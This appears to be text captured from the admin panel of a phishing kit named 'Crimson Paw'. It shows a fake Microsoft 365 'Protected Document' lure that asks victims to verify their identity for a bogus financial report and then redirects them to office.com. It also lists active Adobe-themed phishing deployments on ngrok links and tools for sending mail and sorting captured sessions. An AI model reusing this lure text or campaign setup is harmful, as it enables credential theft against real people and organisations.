 CRIMSON PAW
ADMIN
Dashboard
Templates
Mailbox
Keyword Alerts
Extractor & Sorter
B2B Sender
Live Sessions
Operators
Settings
Logout
LANDING ✎ EDITOR ▼
SUCCESS ✎ EDITOR ▼
LANDING URL
https://www.office.com/
After verification, the live success page redirects here. Default is office.com.
LANGUAGE (1)
Deploy
MICROSOFT 365 · PROTECTED ASSET
Protected Document
This file is protected by your organization's security policies,
please verify your identity to access.
DOCX
Financial-Report-2026.docx
Cashflow Statement - 3.2 MB
Access Protected File
Verify your identity to access this file
End-to-end encrypted
http://127.0.0.1:5000/m365-verify
Delete Deployment
Are you sure you want to permanently delete this
deployment? The link will stop functioning immediately.
Cancel
Delete
Active deployments
DEPLOYED LINK CAMPAIGN NAME PRE-
LANDING LANDING SUCCESS STATUS CREATED ACTIONS
https://unmarked-untreated-uplifted.ngrok-
free.dev/direct-login
Adobe Direct
Deployment
None
(Direct)
Adobe
Adobe
ACTIVE
2026-10-18
22:07:15
▶ Test
https://unmarked-untreated-uplifted.ngrok-
free.dev/adobe-sign
Adobe Deployment
Adobe
Sign
Adobe
Adobe
ACTIVE
2026-10-18
21:54:21
▶ Test